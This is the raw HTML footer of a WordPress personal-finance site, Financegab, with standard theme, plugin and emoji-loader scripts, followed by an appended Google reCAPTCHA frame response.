<li id="menu-item-21283" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21283"><a href="https://www.financegab.com/trading/best-forex-brokers-in-india/">Best Forex Brokers in India 2024</a></li>
</ul></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.financegab.com/"><img class="td-retina-data" src="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" data-retina="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" alt="" title=""   width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Financegab is a global platform established in the year 2017 for helping people to control their personal finances. We bring the world of finance just a click away on their screens and assist them toward better financial decisions.<div class="footer-email-wrap">Contact us: <a href="mailto:Financegab07@gmail.com">Financegab07@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Financegabdotcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/financegabdotcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/77108583/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/finance_gab/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sub-footer-container"><ul id="menu-sub-footer" class="td-subfooter-menu"><li id="menu-item-17410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-17410"><a href="https://www.financegab.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-17411" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17411"><a href="https://www.financegab.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-17412" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17412"><a href="https://www.financegab.com/contact/">Contact Us</a></li>
<li id="menu-item-17413" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17413"><a href="https://www.financegab.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright ©2021-2022 Financegab. All Rights Reserved
                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6973cedfd0fb0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-header-sp-logo img{top:50px}.td-main-page-wrap{padding-top:0}.td-sub-footer-container{background-color:#23586c}.td-footer-wrapper{background-color:#f1f2f2}.td-footer-wrapper .block-title span{color:#333}.td-footer-wrapper a{color:#666}.footer-text-wrap{color:#666}.td-icons-home{font-size:29px}.td-module-thumb .entry-thumb{width:100%}.widget_search{margin-bottom:0}.r_box-inner .wp-block-latest-posts__featured-image{width:33%;float:left;margin-right:2%}.r_box-inner .wp-block-latest-posts__post-author{width:65%;float:left}.r_box-inner a{width:65%;float:left}.r_box-inner time{width:65%;float:left}.td-header-menu-wrap{border-top:1px solid #ececec;border-bottom:1px solid #ececec}.td-footer-wrapper .block-title{margin-bottom:0}.td-footer-wrapper ul{margin:0}.td-footer-bottom-full .block-title{margin-bottom:10px}.td-footer-bottom-full{border-top:1px solid #CCC}.td-post-header .td-category{display:none}.wp-block-latest-posts__featured-image img{max-height:100%!important;max-width:100%!important}.td-header-sp-logo{width:224px!important;height:80px!important;margin:-8px 28px 9px 0px!important}@media (max-width:767px){div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder{white-space:inherit}body .tdi_9 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:0;width:100%;margin-bottom:5px}body .tdi_9 .td_module_flex_6 .td-image-wrap{padding-bottom:190px}.td_block_wrap{margin-bottom:50px}.td-module-thumb .entry-thumb{width:100%;height:-webkit-fill-available}.r_box-inner .wp-block-latest-posts__featured-image{width:33%;margin-right:2%}.r_box-inner a{width:65%;font-size:14px!important;left;line-height:20px!important}.r_box-inner .wp-block-latest-posts__post-author{width:65%}.r_box-inner time{width:65%}.single-post .td-bred-no-url-last{display:initial}.td-header-top-menu-full{display:block!important}.td-header-sp-top-menu{display:block!important}.td-header-row [class*="td-header-sp"]{width:100%}.td-related-right{display:none!important}header .td-post-date:before{content:'Publish On ';margin-right:5px}}</style>

<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.financegab.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"45e28e5370","wpRestUrl":"https://www.financegab.com/wp-json/","permalinkStructure":"/%category%/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.financegab.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.financegab.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_18'),
                        blockClass = '.tdi_18',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_featured_image","style_general_single_content","style_general_single_post_share","style_general_author_box","style_general_related_post"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="poKK2QeqsK51V_y3SfSKmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769197283090');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>